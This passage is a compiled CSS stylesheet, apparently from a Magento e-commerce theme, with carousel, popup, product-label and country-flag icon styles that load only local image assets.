  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
@charset "UTF-8";
/* Slider */
.slick-loading .slick-list {
  background: #ffffff url('../Boolfly_Base/images/ajax-loader.gif') center center no-repeat;
}
/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  top: 45%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none;
  z-index: 201;
  border-radius: 20px;
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev:hover,
.slick-next:hover {
  outline: none;
  border: 1px #fff;
  background-color: rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.1);
}
.slick-prev:hover:before,
.slick-next:hover:before {
  opacity: 1;
  color: #000;
}
.slick-prev:focus,
.slick-next:focus,
.slick-prev:active,
.slick-next:active {
  background-color: rgba(0, 0, 0, 0.2);
  background: rgba(0, 0, 0, 0.2);
  color: rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 1px #CDCDCD;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: 0.25;
}
.slick-prev:before,
.slick-next:before {
  font-family: "slick";
  font-size: 40px;
  line-height: 32px;
  color: #ffffff;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.slick-prev {
  left: 10px;
}
[dir="rtl"] .slick-prev {
  left: auto;
  right: -25px;
}
.slick-prev:before {
  content: "<";
}
[dir="rtl"] .slick-prev:before {
  content: ">";
}
.slick-next {
  right: 10px;
}
[dir="rtl"] .slick-next {
  left: -25px;
  right: auto;
}
.slick-next:before {
  content: ">";
}
[dir="rtl"] .slick-next:before {
  content: "<";
}
/* Dots */
.slick-dotted .slick-slider {
  margin-bottom: 30px;
}
.slick-dots {
  position: absolute;
  bottom: 12%;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  height: 20px;
  width: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: #d2d2d2;
  display: block;
  height: 12px;
  width: 12px;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 10px;
  box-shadow: 1px 1px 1px #fff;
}
.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}
.slick-dots li.slick-active button {
  background: #606da6;
  opacity: 0.75;
}
.banner-content {
  position: absolute;
  bottom: 40%;
  width: 100%;
  color: #000000;
}
.banner-content.left {
  text-align: left;
}
.banner-content.left .banner-title,
.banner-content.left .banner-inner,
.banner-content.left .banner-button {
  padding-left: 15%;
}
.banner-content.center {
  text-align: center;
}
.banner-content.right {
  text-align: right;
}
.banner-content.right .banner-title,
.banner-content.right .banner-inner,
.banner-content.right .banner-button {
  padding-right: 15%;
}
.banner-content .banner-title {
  font-weight: bold;
}
.banner-content .banner-button {
  margin-top: 18px;
}
.banner-content .banner-button a {
  font-size: 1.8rem;
  background: #e4e4e4;
  background: linear-gradient(34deg, #e4e4e4 0%, #eeeeee 59%, #f3f3f3 100%);
  color: #000;
  border-radius: 4px;
  max-width: 160px;
  box-shadow: 0px 1px 3px 0px rgba(2, 2, 2, 0.3);
  padding: 10px;
  font-weight: bold;
}
.banner-content .banner-button a:hover {
  color: #fff;
  background: #929292;
  background: linear-gradient(122deg, #929292 0%, #c5c5c5 54%, #d1d1d1 100%);
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #303030;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.product-label-info {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 10;
}
.product-label-info .product-label {
  text-align: center;
  color: #fff;
  font-size: 18px;
  display: table;
  line-height: 20px;
  margin-bottom: 5px;
}
.product-label-info .product-label img {
  max-height: 100%;
}
.product-label-info .product-label span {
  padding: 2px 4px;
  display: block;
  font-size: 1.3rem;
  font-weight: bold;
}
.product-label-info .product-label.sale {
  background: #f71602;
}
.product-label-info .product-label.best-seller {
  background: #007fd4;
}
.product-label-info .product-label.new {
  background: #048500d6;
}
.product-label-info .product-label.custom {
  color: #000;
  box-shadow: none;
}
.product-label-info.top-right {
  top: 0;
  right: 0;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
}
.product-label-info.top-left {
  top: 0;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.bot-right {
  top: auto !important;
  margin-top: 0 !important;
  left: auto !important;
  margin-left: 0 !important;
  bottom: 0;
  right: 0;
}
.product-label-info.bot-left {
  top: auto !important;
  margin-top: 0 !important;
  left: 0 !important;
  margin-left: 0 !important;
  bottom: 0;
  right: auto;
}
.product-label-info.mid-left {
  top: 50%;
  left: 0;
  margin-left: 0 !important;
  right: auto;
}
.product-label-info.mid-right {
  top: 50%;
  left: auto;
  margin-left: 0 !important;
  right: 0;
}
.product-label-info.mid-mid {
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.top-mid {
  top: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
  bottom: auto;
}
.product-label-info.bot-mid {
  top: auto;
  bottom: 0;
  margin-top: 0 !important;
  left: 50%;
  right: auto;
}
.product-image-container {
  position: relative;
}
.product.media {
  position: relative;
}
.products-grid .product-item .product-item-info:hover {
  z-index: 1501;
}
.products-grid .product-item .product-item-info:hover .product-label {
  box-shadow: none;
}
.flag-icon-background {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
}
.flag-icon {
  background-size: contain;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  display: inline-block;
  width: 1.33333333em;
  line-height: 1em;
}
.flag-icon:before {
  content: "\00a0";
}
.flag-icon-ad {
  background-image: url(../MageKey_StoresFlags/flags/ad.svg);
}
.flag-icon-ae {
  background-image: url(../MageKey_StoresFlags/flags/ae.svg);
}
.flag-icon-af {
  background-image: url(../MageKey_StoresFlags/flags/af.svg);
}
.flag-icon-ag {
  background-image: url(../MageKey_StoresFlags/flags/ag.svg);
}
.flag-icon-ai {
  background-image: url(../MageKey_StoresFlags/flags/ai.svg);
}
.flag-icon-al {
  background-image: url(../MageKey_StoresFlags/flags/al.svg);
}
.flag-icon-am {
  background-image: url(../MageKey_StoresFlags/flags/am.svg);
}
.flag-icon-ao {
  background-image: url(../MageKey_StoresFlags/flags/ao.svg);
}
.flag-icon-aq {
  background-image: url(../MageKey_StoresFlags/flags/aq.svg);
}
.flag-icon-ar {
  background-image: url(../MageKey_StoresFlags/flags/ar.svg);
}
.flag-icon-as {
  background-image: url(../MageKey_StoresFlags/flags/as.svg);
}
.flag-icon-at {
  background-image: url(../MageKey_StoresFlags/flags/at.svg);
}
.flag-icon-au {
  background-image: url(../MageKey_StoresFlags/flags/au.svg);
}
.flag-icon-aw {
  background-image: url(../MageKey_StoresFlags/flags/aw.svg);
}
.flag-icon-ax {
  background-image: url(../MageKey_StoresFlags/flags/ax.svg);
}
.flag-icon-az {
  background-image: url(../MageKey_StoresFlags/flags/az.svg);
}
.flag-icon-ba {
  background-image: url(../MageKey_StoresFlags/flags/ba.svg);
}
.flag-icon-bb {
  background-image: url(../MageKey_StoresFlags/flags/bb.svg);
}
.flag-icon-bd {
  background-image: url(../MageKey_StoresFlags/flags/bd.svg);
}
.flag-icon-be {
  background-image: url(../MageKey_StoresFlags/flags/be.svg);
}
.flag-icon-bf {
  background-image: url(../MageKey_StoresFlags/flags/bf.svg);
}
.flag-icon-bg {
  background-image: url(../MageKey_StoresFlags/flags/bg.svg);
}
.flag-icon-bh {
  background-image: url(../MageKey_StoresFlags/flags/bh.svg);
}
.flag-icon-bi {
  background-image: url(../MageKey_StoresFlags/flags/bi.svg);
}
.flag-icon-bj {
  background-image: url(../MageKey_StoresFlags/flags/bj.svg);
}
.flag-icon-bl {
  background-image: url(../MageKey_StoresFlags/flags/bl.svg);
}
.flag-icon-bm {
  background-image: url(../MageKey_StoresFlags/flags/bm.svg);
}
.flag-icon-bn {
  background-image: url(../MageKey_StoresFlags/flags/bn.svg);
}
.flag-icon-bo {
  background-image: url(../MageKey_StoresFlags/flags/bo.svg);
}
.flag-icon-bq {
  background-image: url(../MageKey_StoresFlags/flags/bq.svg);
}
.flag-icon-br {
  background-image: url(../MageKey_StoresFlags/flags/br.svg);
}
.flag-icon-bs {
  background-image: url(../MageKey_StoresFlags/flags/bs.svg);
}
.flag-icon-bt {
  background-image: url(../MageKey_StoresFlags/flags/bt.svg);
}
.flag-icon-bv {
  background-image: url(../MageKey_StoresFlags/flags/bv.svg);
}
.flag-icon-bw {
  background-image: url(../MageKey_StoresFlags/flags/bw.svg);
}
.flag-icon-by {
  background-image: url(../MageKey_StoresFlags/flags/by.svg);
}
.flag-icon-bz {
  background-image: url(../MageKey_StoresFlags/flags/bz.svg);
}
.flag-icon-ca {
  background-image: url(../MageKey_StoresFlags/flags/ca.svg);
}
.flag-icon-cc {
  background-image: url(../MageKey_StoresFlags/flags/cc.svg);
}
.flag-icon-cd {
  background-image: url(../MageKey_StoresFlags/flags/cd.svg);
}
.flag-icon-cf {
  background-image: url(../MageKey_StoresFlags/flags/cf.svg);
}
.flag-icon-cg {
  background-image: url(../MageKey_StoresFlags/flags/cg.svg);
}
.flag-icon-ch {
  background-image: url(../MageKey_StoresFlags/flags/ch.svg);
}
.flag-icon-ci {
  background-image: url(../MageKey_StoresFlags/flags/ci.svg);
}
.flag-icon-ck {
  background-image: url(../MageKey_StoresFlags/flags/ck.svg);
}
.flag-icon-cl {
  background-image: url(../MageKey_StoresFlags/flags/cl.svg);
}
.flag-icon-cm {
  background-image: url(../MageKey_StoresFlags/flags/cm.svg);
}
.flag-icon-cn {
  background-image: url(../MageKey_StoresFlags/flags/cn.svg);
}
.flag-icon-co {
  background-image: url(../MageKey_StoresFlags/flags/co.svg);
}
.flag-icon-cr {
  background-image: url(../MageKey_StoresFlags/flags/cr.svg);
}
.flag-icon-cu {
  background-image: url(../MageKey_StoresFlags/flags/cu.svg);
}
.flag-icon-cv {
  background-image: url(../MageKey_StoresFlags/flags/cv.svg);
}
.flag-icon-cw {
  background-image: url(../MageKey_StoresFlags/flags/cw.svg);
}
.flag-icon-cx {
  background-image: url(../MageKey_StoresFlags/flags/cx.svg);
}
.flag-icon-cy {
  background-image: url(../MageKey_StoresFlags/flags/cy.svg);
}
.flag-icon-cz {
  background-image: url(../MageKey_StoresFlags/flags/cz.svg);
}
.flag-icon-de {
  background-image: url(../MageKey_StoresFlags/flags/de.svg);
}
.flag-icon-dj {
  background-image: url(../MageKey_StoresFlags/flags/dj.svg);
}
.flag-icon-dk {
  background-image: url(../MageKey_StoresFlags/flags/dk.svg);
}
.flag-icon-dm {
  background-image: url(../MageKey_StoresFlags/flags/dm.svg);
}
.flag-icon-do {
  background-image: url(../MageKey_StoresFlags/flags/do.svg);
}
.flag-icon-dz {
  background-image: url(../MageKey_StoresFlags/flags/dz.svg);
}
.flag-icon-ec {
  background-image: url(../MageKey_StoresFlags/flags/ec.svg);
}
.flag-icon-ee {
  background-image: url(../MageKey_StoresFlags/flags/ee.svg);
}
.flag-icon-eg {
  background-image: url(../MageKey_StoresFlags/flags/eg.svg);
}
.flag-icon-eh {
  background-image: url(../MageKey_StoresFlags/flags/eh.svg);
}
.flag-icon-er {
  background-image: url(../MageKey_StoresFlags/flags/er.svg);
}
.flag-icon-es {
  background-image: url(../MageKey_StoresFlags/flags/es.svg);
}
.flag-icon-et {
  background-image: url(../MageKey_StoresFlags/flags/et.svg);
}
.flag-icon-fi {
  background-image: url(../MageKey_StoresFlags/flags/fi.svg);
}
.flag-icon-fj {
  background-image: url(../MageKey_StoresFlags/flags/fj.svg);
}
.flag-icon-fk {
  background-image: url(../MageKey_StoresFlags/flags/fk.svg);
}
.flag-icon-fm {
  background-image: url(../MageKey_StoresFlags/flags/fm.svg);
}
.flag-icon-fo {
  background-image: url(../MageKey_StoresFlags/flags/fo.svg);
}
.flag-icon-fr {
  background-image: url(../MageKey_StoresFlags/flags/fr.svg);
}
.flag-icon-ga {
  background-image: url(../MageKey_StoresFlags/flags/ga.svg);
}
.flag-icon-gb {
  background-image: url(../MageKey_StoresFlags/flags/gb.svg);
}
.flag-icon-gd {
  background-image: url(../MageKey_StoresFlags/flags/gd.svg);
}
.flag-icon-ge {
  background-image: url(../MageKey_StoresFlags/flags/ge.svg);
}
.flag-icon-gf {
  background-image: url(../MageKey_StoresFlags/flags/gf.svg);
}
.flag-icon-gg {
  background-image: url(../MageKey_StoresFlags/flags/gg.svg);
}
.flag-icon-gh {
  background-image: url(../MageKey_StoresFlags/flags/gh.svg);
}
.flag-icon-gi {
  background-image: url(../MageKey_StoresFlags/flags/gi.svg);
}
.flag-icon-gl {
  background-image: url(../MageKey_StoresFlags/flags/gl.svg);
}
.flag-icon-gm {
  background-image: url(../MageKey_StoresFlags/flags/gm.svg);
}
.flag-icon-gn {
  background-image: url(../MageKey_StoresFlags/flags/gn.svg);
}
.flag-icon-gp {
  background-image: url(../MageKey_StoresFlags/flags/gp.svg);
}
.flag-icon-gq {
  background-image: url(../MageKey_StoresFlags/flags/gq.svg);
}
.flag-icon-gr {
  background-image: url(../MageKey_StoresFlags/flags/gr.svg);
}
.flag-icon-gs {
  background-image: url(../MageKey_StoresFlags/flags/gs.svg);
}
.flag-icon-gt {
  background-image: url(../MageKey_StoresFlags/flags/gt.svg);
}
.flag-icon-gu {
  background-image: url(../MageKey_StoresFlags/flags/gu.svg);
}
.flag-icon-gw {
  background-image: url(../MageKey_StoresFlags/flags/gw.svg);
}
.flag-icon-gy {
  background-image: url(../MageKey_StoresFlags/flags/gy.svg);
}
.flag-icon-hk {
  background-image: url(../MageKey_StoresFlags/flags/hk.svg);
}
.flag-icon-hm {
  background-image: url(../MageKey_StoresFlags/flags/hm.svg);
}
.flag-icon-hn {
  background-image: url(../MageKey_StoresFlags/flags/hn.svg);
}
.flag-icon-hr {
  background-image: url(../MageKey_StoresFlags/flags/hr.svg);
}
.flag-icon-ht {
  background-image: url(../MageKey_StoresFlags/flags/ht.svg);
}
.flag-icon-hu {
  background-image: url(../MageKey_StoresFlags/flags/hu.svg);
}
.flag-icon-id {
  background-image: url(../MageKey_StoresFlags/flags/id.svg);
}
.flag-icon-ie {
  background-image: url(../MageKey_StoresFlags/flags/ie.svg);
}
.flag-icon-il {
  background-image: url(../MageKey_StoresFlags/flags/il.svg);
}
.flag-icon-im {
  background-image: url(../MageKey_StoresFlags/flags/im.svg);
}
.flag-icon-in {
  background-image: url(../MageKey_StoresFlags/flags/in.svg);
}
.flag-icon-io {
  background-image: url(../MageKey_StoresFlags/flags/io.svg);
}
.flag-icon-iq {
  background-image: url(../MageKey_StoresFlags/flags/iq.svg);
}
.flag-icon-ir {
  background-image: url(../MageKey_StoresFlags/flags/ir.svg);
}
.flag-icon-is {
  background-image: url(../MageKey_StoresFlags/flags/is.svg);
}
.flag-icon-it {
  background-image: url(../MageKey_StoresFlags/flags/it.svg);
}
.flag-icon-je {
  background-image: url(../MageKey_StoresFlags/flags/je.svg);
}
.flag-icon-jm {
  background-image: url(../MageKey_StoresFlags/flags/jm.svg);
}
.flag-icon-jo {
  background-image: url(../MageKey_StoresFlags/flags/jo.svg);
}
.flag-icon-jp {
  background-image: url(../MageKey_StoresFlags/flags/jp.svg);
}
.flag-icon-ke {
  background-image: url(../MageKey_StoresFlags/flags/ke.svg);
}
.flag-icon-kg {
  background-image: url(../MageKey_StoresFlags/flags/kg.svg);
}
.flag-icon-kh {
  background-image: url(../MageKey_StoresFlags/flags/kh.svg);
}
.flag-icon-ki {
  background-image: url(../MageKey_StoresFlags/flags/ki.svg);
}
.flag-icon-km {
  background-image: url(../MageKey_StoresFlags/flags/km.svg);
}
.flag-icon-kn {
  background-image: url(../MageKey_StoresFlags/flags/kn.svg);
}
.flag-icon-kp {
  background-image: url(../MageKey_StoresFlags/flags/kp.svg);
}
.flag-icon-kr {
  background-image: url(../MageKey_StoresFlags/flags/kr.svg);
}
.flag-icon-kw {
  background-image: url(../MageKey_StoresFlags/flags/kw.svg);
}
.flag-icon-ky {
  background-image: url(../MageKey_StoresFlags/flags/ky.svg);
}
.flag-icon-kz {
  background-image: url(../MageKey_StoresFlags/flags/kz.svg);
}
.flag-icon-la {
  background-image: url(../MageKey_StoresFlags/flags/la.svg);
}
.flag-icon-lb {
  background-image: url(../MageKey_StoresFlags/flags/lb.svg);
}
.flag-icon-lc {
  background-image: url(../MageKey_StoresFlags/flags/lc.svg);
}
.flag-icon-li {
  background-image: url(../MageKey_StoresFlags/flags/li.svg);
}
.flag-icon-lk {
  background-image: url(../MageKey_StoresFlags/flags/lk.svg);
}
.flag-icon-lr {
  background-image: url(../MageKey_StoresFlags/flags/lr.svg);
}
.flag-icon-ls {
  background-image: url(../MageKey_StoresFlags/flags/ls.svg);
}
.flag-icon-lt {
  background-image: url(../MageKey_StoresFlags/flags/lt.svg);
}
.flag-icon-lu {
  background-image: url(../MageKey_StoresFlags/flags/lu.svg);
}
.flag-icon-lv {
  background-image: url(../MageKey_StoresFlags/flags/lv.svg);
}
.flag-icon-ly {
  background-image: url(../MageKey_StoresFlags/flags/ly.svg);
}
.flag-icon-ma {
  background-image: url(../MageKey_StoresFlags/flags/ma.svg);
}
.flag-icon-mc {
  background-image: url(../MageKey_StoresFlags/flags/mc.svg);
}
.flag-icon-md {
  background-image: url(../MageKey_StoresFlags/flags/md.svg);
}
.flag-icon-me {
  background-image: url(../MageKey_StoresFlags/flags/me.svg);
}
.flag-icon-mf {
  background-image: url(../MageKey_StoresFlags/flags/mf.svg);
}
.flag-icon-mg {
  background-image: url(../MageKey_StoresFlags/flags/mg.svg);
}
.flag-icon-mh {
  background-image: url(../MageKey_StoresFlags/flags/mh.svg);
}
.flag-icon-mk {
  background-image: url(../MageKey_StoresFlags/flags/mk.svg);
}
.flag-icon-ml {
  background-image: url(../MageKey_StoresFlags/flags/ml.svg);
}
.flag-icon-mm {
  background-image: url(../MageKey_StoresFlags/flags/mm.svg);
}
.flag-icon-mn {
  background-image: url(../MageKey_StoresFlags/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../MageKey_StoresFlags/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../MageKey_StoresFlags/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../MageKey_StoresFlags/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../MageKey_StoresFlags/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../MageKey_StoresFlags/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../MageKey_StoresFlags/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../MageKey_StoresFlags/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../MageKey_StoresFlags/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../MageKey_StoresFlags/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../MageKey_StoresFlags/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../MageKey_StoresFlags/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../MageKey_StoresFlags/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../MageKey_StoresFlags/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../MageKey_StoresFlags/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../MageKey_StoresFlags/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../MageKey_StoresFlags/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../MageKey_StoresFlags/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../MageKey_StoresFlags/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../MageKey_StoresFlags/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../MageKey_StoresFlags/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../MageKey_StoresFlags/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../MageKey_StoresFlags/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../MageKey_StoresFlags/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../MageKey_StoresFlags/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../MageKey_StoresFlags/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../MageKey_StoresFlags/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../MageKey_StoresFlags/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../MageKey_StoresFlags/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../MageKey_StoresFlags/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../MageKey_StoresFlags/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../MageKey_StoresFlags/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../MageKey_StoresFlags/flags/pl.svg);
}
